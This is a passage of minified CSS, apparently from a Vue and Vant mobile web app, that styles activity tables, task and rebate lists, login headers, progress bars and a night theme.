th[data-v-068f4850]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-068f4850]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-068f4850]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-068f4850]{background-color:#fff}#theme-color-night .activity-table[data-v-068f4850],#theme-color-night .activity-table table[data-v-068f4850],#theme-color-night .activity-table table td[data-v-068f4850]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-068f4850]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-068f4850]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-068f4850]{background-color:#333}.activity-full-img-item-divider[data-v-068f4850]{margin:0;margin-left:1.41333rem}.activity-bg-img[data-v-068f4850]{width:100%;height:auto;display:block;-o-object-fit:contain;object-fit:contain}.activity-full-img-item.redDot[data-v-068f4850]:before{content:" ";position:absolute;top:.10667rem;right:.10667rem;width:.21333rem;height:.21333rem;background-color:red;border-radius:50%}.activity-full-img-item[data-v-068f4850]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;background-size:auto 88%;background-position:right .4rem top;background-repeat:no-repeat;background-color:transparent;border-radius:.26667rem;margin-top:.26667rem;position:relative;overflow:hidden}[data-v-256c7570]:export{themeColor:var(--theme-color)}.activity-padding[data-v-256c7570]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-256c7570]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-256c7570]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-256c7570]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-256c7570]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-256c7570]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-256c7570]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-256c7570]{background-color:#fff}#theme-color-night .activity-table[data-v-256c7570],#theme-color-night .activity-table table[data-v-256c7570],#theme-color-night .activity-table table td[data-v-256c7570]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-256c7570]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-256c7570]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-256c7570]{background-color:#333}.activity-list[data-v-256c7570]{background-color:var(--theme-color-page-bg-color);font-size:var(--van-font-size-sm);padding-bottom:calc(var(--van-tabbar-height) + .26667rem);padding-bottom:calc(var(--van-tabbar-height) + constant(safe-area-inset-bottom) + .26667rem);padding-bottom:calc(var(--van-tabbar-height) + env(safe-area-inset-bottom) + .26667rem)}.activity-list main[data-v-256c7570]{padding:.26667rem;padding-top:0;margin-top:.26667rem}.activity-list .noData[data-v-256c7570]{text-align:center;color:#999;padding:.53333rem}.activity-list .van-tabs--card{margin-top:calc(var(--van-tabs-line-height) + .26667rem)}.activity-list .van-tabs--card>.van-tabs__wrap{width:100%;height:auto;position:fixed;top:var(--van-tabs-line-height);background-color:#fff;z-index:1}.activity-list .van-tabs__nav--card{border:none;margin:0;padding:.26667rem;height:auto}.activity-list .van-tabs__nav--card .van-tab--card{border:none;height:.69333rem;border-radius:2.64rem;color:var(--theme-font-color-2);background-color:var(--theme-color-page-bg-color);margin-right:.26667rem}.activity-list .van-tabs__nav--card .van-tab--card.van-tab--active{color:var(--theme-color);border:1px solid var(--theme-color);font-weight:500}.task-list-item{background-color:var(--theme-color-card-bg-color);width:9.49333rem;min-height:1.6rem;margin:0 auto;border-radius:.16rem;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:.26667rem;margin-bottom:.26667rem}.task-list-item .task-list-item__corner-mark{position:absolute;left:0;top:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:.26667rem;padding:.05333rem .13333rem;border-radius:.16rem 0 .37333rem;background:var(--theme-color);color:#fff}.task-list-item .task-list-item__left-box{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding-left:.64rem;padding-top:.13333rem}.task-list-item .task-list-item__left-box .van-progress{width:3.94667rem;margin-top:.26667rem;background:#e5e5e5}.task-list-item .task-list-item__left-box .van-progress .van-progress__pivot{left:50%!important;-webkit-transform:translate(-50%,-50%)!important;-ms-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important;background:none}.task-list-item .task-list-item__left-box .van-progress .van-progress__portion{opacity:.4}.task-list-item .task-list-item__left-box .van-progress .van-progress__portion--inactive{background:var(--theme-color);opacity:.4}.task-list-item .task-list-item__right-box{max-width:2.4rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.task-list-item .task-list-item__right-box .van-button{height:.66667rem;max-width:2.4rem;padding:0 .2rem}.task-list-item .task-list-item__right-box .van-button .van-button__text{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}#theme-color-night .task-list-item .task-list-item__right-box .van-button{background:none}#theme-color-night .task-list-item .task-list-item__left-box .van-progress{background:var(--theme-dark-bg-color-1)}.task-list{background-color:var(--theme-color-page-bg-color);font-size:var(--van-font-size-sm);padding-bottom:calc(var(--van-tabbar-height) + .26667rem);padding-bottom:calc(var(--van-tabbar-height) + constant(safe-area-inset-bottom) + .26667rem);padding-bottom:calc(var(--van-tabbar-height) + env(safe-area-inset-bottom) + .26667rem)}.task-list .btns{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:.26667rem}.task-list .btns .van-button:first-of-type{margin-right:.26667rem}.task-list .van-tabs--card{margin-top:calc(var(--van-tabs-line-height) + .26667rem)}.task-list .van-tabs--card>.van-tabs__wrap{height:auto;position:fixed;width:100%;top:var(--van-tabs-line-height);z-index:1;border-radius:0 0 .4rem .4rem}.task-list .van-tabs__nav--card{border:none;margin:0;padding:.26667rem;height:auto}.task-list .van-tabs__nav--card .van-tab--card{border:none;height:.69333rem;max-width:50%;border-radius:2.64rem;color:var(--theme-font-color-2);background-color:var(--theme-color-page-bg-color);margin-right:.26667rem}.task-list .van-tabs__nav--card .van-tab--card.van-tab--active{color:var(--theme-color);border:1px solid var(--theme-color);font-weight:500}.task-list .tip{color:var(--theme-font-color-1);padding:.26667rem}.task-list .tip .font-r{color:#cb222f}.task-list .tip .font-light{color:var(--theme-color)}#theme-color-night .task-list .btns .van-button:first-of-type{background:none}.trick-list{background-color:var(--theme-color-page-bg-color);font-size:var(--van-font-size-sm);padding-bottom:calc(var(--van-tabbar-height) + .26667rem);padding-bottom:calc(var(--van-tabbar-height) + constant(safe-area-inset-bottom) + .26667rem);padding-bottom:calc(var(--van-tabbar-height) + env(safe-area-inset-bottom) + .26667rem)}.trick-list .btns{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:.26667rem}.trick-list .btns .van-button:first-of-type{margin-right:.26667rem}.trick-list .van-tabs--card{margin-top:calc(var(--van-tabs-line-height) + .26667rem)}.trick-list .van-tabs--card>.van-tabs__wrap{height:auto;position:fixed;width:100%;top:var(--van-tabs-line-height);z-index:1;border-radius:0 0 .4rem .4rem}.trick-list .van-tabs__nav--card{border:none;margin:0;padding:.26667rem;height:auto}.trick-list .van-tabs__nav--card .van-tab--card{border:none;max-width:33%;height:.69333rem;border-radius:2.64rem;color:var(--theme-font-color-2);background-color:var(--theme-color-page-bg-color);margin-right:.26667rem}.trick-list .van-tabs__nav--card .van-tab--card.van-tab--active{color:var(--theme-color);border:1px solid var(--theme-color);font-weight:500}#theme-color-night .trick-list .btns .van-button:first-of-type{background:none}.rebate-list-item{background-color:var(--theme-color-card-bg-color);width:9.49333rem;min-height:1.6rem;margin:0 auto;border-radius:.16rem;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:.26667rem;margin-bottom:.26667rem}.rebate-list-item .rebate-list-item__corner-mark{position:absolute;left:0;top:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:.26667rem;padding:.05333rem .13333rem;border-radius:.16rem 0 .37333rem;background:var(--theme-color);color:#fff}.rebate-list-item .rebate-list-item__left-box{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding-left:.37333rem}.rebate-list-item .rebate-list-item__left-box p{line-height:.53333rem}.rebate-list-item .rebate-list-item__left-box p span{display:inline-block;width:50%}.rebate-list-item .rebate-list-item__left-box .font-r{color:var(--theme-color)}.rebate-list-item .rebate-list-item__right-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.rebate-list-item .rebate-list-item__right-box .van-button{height:.66667rem;padding:0 .2rem}.rebate-list-item .rebate-list-item__right-box .van-button .van-button__text{white-space:nowrap}#theme-color-night .rebate-list-item .rebate-list-item__right-box .van-button{background:none}.rebate-query{background-color:var(--theme-color-page-bg-color);height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.rebate-query .content{position:relative;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;border-radius:.4rem .4rem 0 0;margin-top:.26667rem;background-color:var(--theme-color-card-bg-color)}.rebate-query .content .loading{width:5.22667rem;margin:0 auto;margin-top:2.8rem}.rebate-query .content .loading img{width:5.22667rem}.rebate-query .content .amount{text-align:center;margin-top:1.6rem;margin-bottom:.93333rem;font-size:.8rem;font-weight:600}.rebate-query .content .amount .currency-unit{font-size:.48rem;font-weight:500;margin-right:.13333rem}.rebate-query .content .text{text-align:center;margin-bottom:1.04rem}.rebate-query .content .submit-btn{margin:0 .85333rem}.rebate-query .content .rebate-link{color:var(--theme-color);text-align:center;line-height:.53333rem;margin-top:.32rem}.rebate-query .content .vip-link{background-color:var(--theme-color);position:absolute;height:.53333rem;color:#fff;line-height:.53333rem;padding:0 .26667rem;border-radius:.53333rem 0 0 .53333rem;top:var(--van-nav-bar-height);right:0}.rebate-query .content .tips{padding:0 .32rem;margin-top:.32rem;font-size:var(--van-font-size-sm);text-align:left;line-height:.42667rem;color:#8e9092}.rebate-query .right-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.rebate-query .right-flex .ico-transaction{width:.48rem;margin-right:.21333rem}.rebate-list{background-color:var(--theme-color-page-bg-color);font-size:var(--van-font-size-sm);padding-bottom:calc(var(--van-tabbar-height) + .26667rem);padding-bottom:calc(var(--van-tabbar-height) + .26667rem + constant(safe-area-inset-bottom));padding-bottom:calc(var(--van-tabbar-height) + .26667rem + env(safe-area-inset-bottom))}.rebate-list .btns{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:.26667rem}.rebate-list .btns .van-button:first-of-type{margin-right:.26667rem}.rebate-list .rebate-query{min-height:calc(100vh - var(--van-tabbar-height) - var(--van-tabs-line-height))}.rebate-list .rebate-query .van-nav-bar__placeholder{display:none}.rebate-list .rebate-query .content{padding-bottom:.26667rem;margin-top:0}.rebate-list .rebate-query .content .loading,.rebate-list .rebate-query .content .amount{margin-top:.53333rem}.rebate-list .van-tabs--card{margin-top:calc(var(--van-tabs-line-height) + .26667rem)}.rebate-list .van-tabs--card>.van-tabs__wrap{height:auto;position:fixed;width:100%;top:var(--van-tabs-line-height);z-index:1;border-radius:0 0 .4rem .4rem}.rebate-list .van-tabs__nav--card{border:none;margin:0;padding:.26667rem;height:auto}.rebate-list .van-tabs__nav--card .van-tab--card{border:none;height:.69333rem;border-radius:2.64rem;color:var(--theme-font-color-2);background-color:var(--theme-color-page-bg-color);margin-right:.26667rem}.rebate-list .van-tabs__nav--card .van-tab--card.van-tab--active{color:var(--theme-color);border:1px solid var(--theme-color);font-weight:500}#theme-color-night .rebate-list .btns .van-button:first-of-type{background:none}#activity{background-color:var(--theme-color-page-bg-color);padding-top:var(--van-tabs-line-height)}#activity .back{position:fixed;height:var(--van-tabs-line-height);top:0;z-index:11;width:.8rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#activity .back .svg-icon{margin-left:.21333rem;width:.7rem;height:.7rem}#activity .currency-select{position:fixed;top:0;right:.10667rem;z-index:15;margin-top:.10667rem}#activity .ico-service{position:fixed;top:.16rem;right:.26667rem;z-index:11;margin-top:.10667rem}#activity .van-tabs__nav .unread .van-tab__text{position:relative}#activity .van-tabs__nav .unread .van-tab__text:after{content:"";position:absolute;top:-.05333rem;right:-.16rem;width:.16rem;height:.16rem;background-color:red;border-radius:2.64rem;z-index:1}#activity>.van-tabs>.van-tabs__wrap{position:fixed;top:0;width:100%;z-index:10;padding-right:1.6rem;padding-left:0;background:var(--van-tabs-nav-background)}#activity>.van-tabs>.van-tabs__wrap .van-tabs__nav{padding-left:0}[data-v-24394a9f]:export{themeColor:var(--theme-color)}.activity-padding[data-v-24394a9f]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-24394a9f]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-24394a9f]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-24394a9f]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-24394a9f]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-24394a9f]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-24394a9f]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-24394a9f]{background-color:#fff}#theme-color-night .activity-table[data-v-24394a9f],#theme-color-night .activity-table table[data-v-24394a9f],#theme-color-night .activity-table table td[data-v-24394a9f]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-24394a9f]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-24394a9f]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-24394a9f]{background-color:#333}#header-login[data-v-24394a9f]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:.65rem .3rem .35rem;position:relative;z-index:1}#header-login .header-left[data-v-24394a9f]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#header-login .header-left .avatar[data-v-24394a9f]{overflow:visible}#header-login .header-left .avatar .vip-level[data-v-24394a9f]{width:1rem;height:.3rem;text-align:center;position:absolute;line-height:.3rem;overflow:hidden;bottom:0;background-color:var(--theme-color);left:.15rem;border-radius:.2rem;font-size:.26667rem;font-weight:600;color:#fff}#header-login .header-left .name-box[data-v-24394a9f]{margin-left:.3rem}#header-login .header-left .name-box .name[data-v-24394a9f]{font-size:.37333rem;font-weight:700;line-height:1.2;margin-bottom:.13333rem}#header-login .header-left .name-box .tip[data-v-24394a9f]{font-size:var(--van-font-size-sm);color:#999}#header-login .header-left .name-box .tip .text-right[data-v-24394a9f]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#header-login .header-left .name-box .tip .text-right #copyIdInput[data-v-24394a9f]{display:inline-block;min-width:1.5rem}#header-login .header-left .name-box .tip .text-right #copyIdBtn[data-v-24394a9f]{width:.352rem;height:.384rem;background-image:url([data-uri]);background-size:.352rem .384rem;border:0}#header-login .header-right[data-v-24394a9f]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative}#header-login .header-right .unread[data-v-24394a9f]{position:absolute;width:.37333rem;height:.37333rem;background-color:#c62724;border-radius:.26667rem;left:.4rem;top:-.21333rem;color:#fff;line-height:.37333rem;text-align:center;font-size:.26667rem}#header-login .header-right .svg-icon[data-v-24394a9f]{width:.53rem;height:.53rem}#header-login .header-right .svg-icon[data-v-24394a9f]:first-of-type{margin-right:.5rem}#header-login .header-left .avatar .van-image__error{overflow:hidden;border-radius:var(--van-radius-max)}[data-v-bd2ca950]:export{themeColor:var(--theme-color)}.activity-padding[data-v-bd2ca950]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-bd2ca950]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-bd2ca950]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-bd2ca950]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-bd2ca950]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-bd2ca950]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-bd2ca950]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-bd2ca950]{background-color:#fff}#theme-color-night .activity-table[data-v-bd2ca950],#theme-color-night .activity-table table[data-v-bd2ca950],#theme-color-night .activity-table table td[data-v-bd2ca950]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-bd2ca950]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-bd2ca950]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-bd2ca950]{background-color:#333}#header-login2[data-v-bd2ca950]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:.65rem .3rem .35rem;position:relative;z-index:1}#header-login2 .header-left[data-v-bd2ca950]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#header-login2 .header-left .name-box[data-v-bd2ca950]{margin-left:.3rem}#header-login2 .header-left .name-box .name[data-v-bd2ca950]{font-size:.37333rem;font-weight:600;line-height:1.2}#header-login2 .header-right[data-v-bd2ca950]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative}#header-login2 .header-right .unread[data-v-bd2ca950]{position:absolute;width:.37333rem;height:.37333rem;background-color:#c62724;border-radius:.26667rem;left:.4rem;top:-.21333rem;color:#fff;line-height:.37333rem;text-align:center;font-size:.26667rem}#header-login2 .header-right .svg-icon[data-v-bd2ca950]{width:.53rem;height:.53rem}#header-login2 .header-right .svg-icon[data-v-bd2ca950]:first-of-type{margin-right:.5rem}#theme-color-night #header-login2 .header-left .name-box .name{color:#fff}[data-v-0c335c69]:export{themeColor:var(--theme-color)}.activity-padding[data-v-0c335c69]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-0c335c69]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-0c335c69]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-0c335c69]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-0c335c69]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-0c335c69]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-0c335c69]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-0c335c69]{background-color:#fff}#theme-color-night .activity-table[data-v-0c335c69],#theme-color-night .activity-table table[data-v-0c335c69],#theme-color-night .activity-table table td[data-v-0c335c69]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-0c335c69]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-0c335c69]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-0c335c69]{background-color:#333}#unlogin-header[data-v-0c335c69]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:.65rem .3rem .35rem;position:relative;z-index:1}#unlogin-header .header-left[data-v-0c335c69]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#unlogin-header .header-left .name-box[data-v-0c335c69]{margin-left:.3rem}#unlogin-header .header-left .name-box .name[data-v-0c335c69]{font-size:.37333rem;font-weight:600;line-height:1.2}#unlogin-header .header-right[data-v-0c335c69]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}#unlogin-header .header-right .svg-icon[data-v-0c335c69]{width:.53rem;height:.53rem}#unlogin-header .header-right .svg-icon[data-v-0c335c69]:first-of-type{margin-right:.5rem}#theme-color-night #unlogin-header .header-left .name-box .name{color:#fff}[data-v-98fde33d]:export{themeColor:var(--theme-color)}.activity-padding[data-v-98fde33d]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-98fde33d]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-98fde33d]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-98fde33d]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-98fde33d]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-98fde33d]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-98fde33d]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-98fde33d]{background-color:#fff}#theme-color-night .activity-table[data-v-98fde33d],#theme-color-night .activity-table table[data-v-98fde33d],#theme-color-night .activity-table table td[data-v-98fde33d]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-98fde33d]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-98fde33d]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-98fde33d]{background-color:#333}#unlogin-header2[data-v-98fde33d]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:.65rem .3rem .35rem;position:relative;z-index:1}#unlogin-header2 .header-left[data-v-98fde33d]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#unlogin-header2 .header-left .name-box[data-v-98fde33d]{margin-left:.3rem}#unlogin-header2 .header-left .name-box .name[data-v-98fde33d]{font-size:.37333rem;font-weight:600;line-height:1.2}#unlogin-header2 .header-right[data-v-98fde33d]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}#unlogin-header2 .header-right .svg-icon[data-v-98fde33d]{width:.53rem;height:.53rem}#unlogin-header2 .header-right .svg-icon[data-v-98fde33d]:first-of-type{margin-right:.5rem}#theme-color-night #unlogin-header2 .header-left .name-box .name{color:#fff}[data-v-89b3e1ec]:export{themeColor:var(--theme-color)}.activity-padding[data-v-89b3e1ec]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-89b3e1ec]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-89b3e1ec]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-89b3e1ec]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-89b3e1ec]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-89b3e1ec]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-89b3e1ec]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-89b3e1ec]{background-color:#fff}#theme-color-night .activity-table[data-v-89b3e1ec],#theme-color-night .activity-table table[data-v-89b3e1ec],#theme-color-night .activity-table table td[data-v-89b3e1ec]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-89b3e1ec]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-89b3e1ec]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-89b3e1ec]{background-color:#333}.progress[data-v-89b3e1ec]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-bottom:.35rem}.progress .progress-pivot[data-v-89b3e1ec]{position:absolute;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.progress .progress-pivot .triangle-ico[data-v-89b3e1ec]{width:.2rem;height:.2rem;margin-left:-.1rem;margin-top:-.05rem}.progress .progress-pivot .progress-text[data-v-89b3e1ec]{display:inline-block;width:1rem;margin-left:-50%;text-align:center;font-size:.26667rem;color:var(--theme-color)}.progress .not[data-v-89b3e1ec]{position:relative;height:.1rem;width:100%;border-radius:.16rem;margin-top:.10667rem;color:#999}.progress .bar[data-v-89b3e1ec]{position:relative;background:#f5f5f5;height:.1rem;width:100%;border-radius:.16rem;margin-top:.10667rem}.progress .bar>.progress-portion[data-v-89b3e1ec]{background:var(--theme-color);height:100%;border-radius:.16rem}.progress .tips[data-v-89b3e1ec]{padding:.26667rem;font-size:.32rem}#theme-color-night .progress .bar{background:#323232}[data-v-7489ffba]:export{themeColor:var(--theme-color)}.activity-padding[data-v-7489ffba]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-7489ffba]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-7489ffba]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-7489ffba]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-7489ffba]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-7489ffba]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-7489ffba]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-7489ffba]{background-color:#fff}#theme-color-night .activity-table[data-v-7489ffba],#theme-color-night .activity-table table[data-v-7489ffba],#theme-color-night .activity-table table td[data-v-7489ffba]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-7489ffba]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-7489ffba]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-7489ffba]{background-color:#333}#experience[data-v-7489ffba]{border:1px solid 